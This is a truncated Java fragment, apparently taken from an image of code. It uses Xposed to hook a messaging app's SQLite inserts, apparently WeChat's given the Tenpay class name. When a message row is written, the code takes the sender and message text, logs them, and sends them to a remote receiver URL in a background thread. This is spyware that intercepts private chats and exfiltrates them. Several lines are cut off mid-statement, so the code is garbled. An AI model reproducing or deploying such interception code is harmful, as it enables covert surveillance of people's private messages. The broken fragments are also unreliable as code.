 public static void try_hook(Class ClassSQLiteDatabase,Class ClassTenpaySecureEncrypt) {
XposedHelpers.findAndHookMethod(ClassSQLiteDatabase,"insertWithOnConflict",String.class
protected void afterHookedMethod(MethodHookParam param) {
try {
if ("message"==String.valueOf(param.args[0]) &&
"msgId"==String.valueOf(param.args[1]) &&
0==Integer.parseInt(String.valueOf(param.args[3]))) {
hook_data="Sender:"+((ContentValues)param.args[2]).get("talker")+" Mess
Log.d(LOG_TAG, hook_data);
new Thread(new Runnable() {
public void run() {
send_data(remote_receiver_url,hook_data);
}